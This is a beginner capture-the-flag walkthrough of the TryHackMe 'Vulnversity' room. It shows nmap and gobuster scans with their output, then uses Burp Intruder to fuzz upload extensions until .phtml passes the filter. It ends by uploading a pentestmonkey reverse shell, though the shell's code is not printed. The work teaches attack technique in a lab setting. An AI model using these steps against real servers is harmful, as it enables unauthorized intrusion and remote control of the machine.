TryHackme : Vulnversity Walkthrough


Vulnversity is a room available on the TryHackMe platform. This room is rated as easy and recommended for beginners. This room is created by @Tryhackme.
Task 1: Deploy the machine.
- Connect to the TryHackMe network and deploy the machine.
- You may refer to the article below if you are unsure how to connect to TryHackMe.
click here
Task 2: Reconnaissance.
- The first thing we need to do is scan the machine and look for open ports.
- We can scan the machine using tools like Nmap.
- You may refer to the article below if you are unsure how to use the Nmap tool.
click here
┌──(alien0ne㉿kali)-[~]
└─$ nmap -sC -sV 10.10.237.75
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-27 09:02 EDT
Nmap scan report for 10.10.237.75
Host is up (0.14s latency).
Not shown: 994 closed ports
PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 3.0.3
22/tcp   open  ssh         OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 5a:4f:fc:b8:c8:76:1c:b5:85:1c:ac:b2:86:41:1c:5a (RSA)
|   256 ac:9d:ec:44:61:0c:28:85:00:88:e9:68:e9:d0:cb:3d (ECDSA)
|_  256 30:50:cb:70:5a:86:57:22:cb:52:d9:36:34:dc:a5:58 (ED25519)
139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
3128/tcp open  http-proxy  Squid http proxy 3.5.12
|_http-server-header: squid/3.5.12
|_http-title: ERROR: The requested URL could not be retrieved
3333/tcp open  http        Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Vuln University
Service Info: Host: VULNUNIVERSITY; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
|_clock-skew: mean: 1h20m00s, deviation: 2h18m33s, median: 0s
|_nbstat: NetBIOS name: VULNUNIVERSITY, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
|   OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
|   Computer name: vulnuniversity
|   NetBIOS computer name: VULNUNIVERSITY\x00
|   Domain name: \x00
|   FQDN: vulnuniversity
|_  System time: 2021-06-27T09:03:41-04:00
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2021-06-27T13:03:41
|_  start_date: N/A

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 47.97 seconds - The above scan shows that ports 22, 139, 445, 3128, 3333 are open.
- We can see that an Apache webserver runs on port 3333.
- Let's open the web browser and see what we have there.

Task 3: Locating directories using GoBuster.
- Let's search for the hidden directories using the GoBuster.
- You may refer to the article below if you are unsure how to use the GoBuster tool.
click here
┌──(alien0ne㉿kali)-[~]
└─$ gobuster dir -u http://10.10.237.75:3333/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -t 30
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.10.237.75:3333/
[+] Method:                  GET
[+] Threads:                 30
[+] Wordlist:                /usr/share/seclists/Discovery/Web-Content/common.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Timeout:                 10s
===============================================================
2021/06/27 09:47:08 Starting gobuster in directory enumeration mode
===============================================================
/.hta                 (Status: 403) [Size: 293]
/.htaccess            (Status: 403) [Size: 298]
/.htpasswd            (Status: 403) [Size: 298]
/css                  (Status: 301) [Size: 317] [--> http://10.10.237.75:3333/css/]
/fonts                (Status: 301) [Size: 319] [--> http://10.10.237.75:3333/fonts/]
/images               (Status: 301) [Size: 320] [--> http://10.10.237.75:3333/images/]
/index.html           (Status: 200) [Size: 33014]
/internal             (Status: 301) [Size: 322] [--> http://10.10.237.75:3333/internal/]
/js                   (Status: 301) [Size: 316] [--> http://10.10.237.75:3333/js/]
/server-status        (Status: 403) [Size: 302]

===============================================================
2021/06/27 09:47:33 Finished
===============================================================- The output results show the available hidden directories from which most of the directories are normal and found on most web pages.
/internalLooks interesting; let us see what's in there.

- We can see there is an Upload functionality on this page.
- Let's try to upload an image and check if it works.

- The upload failed because it didn't accept
.jpg. I tried with some the other extensions like.png.jpeg.phpBut they also failed.
Task 4: Compromise the webserver.

- Now to know which extension is allowed, we can brute-force the extension in burpsuite. So let's open burpsuite now.
- You can refer to the below article if you don't know how to use the Burpsuite tool.
click here
Note: Remember to configure the proxy on the web browser so that the traffic may get interpreted by Burpsuite via this proxy.
- Go to the
Proxytab and set theintercept is on. - Now go to the web browser and upload any file to capture the request in the burpsuite.

- Now click on
Actionsand click onSend to Intruderso that this request is sent to the Intruder Tab.
- Go to the
Intrudertab and add$at the starting and end of the extension so that it would be fuzzed.

- Now go to
PayloadsTab and load the word list.


- Uncheck the encode option to get the correct results.
- Now click on the attack. This will begin the fuzzing process.

- As we can see above, the
.phtmlextension is allowed on the web browser since we got a different length, and in the response, we got Success. - Now I will use the web shell from pentest monkey, change the extension, and upload it to the webserver.
Note: Change the IP and the PORT in the pentest monkey shell.
- We can find the uploaded file in the
/internal/uploads/.
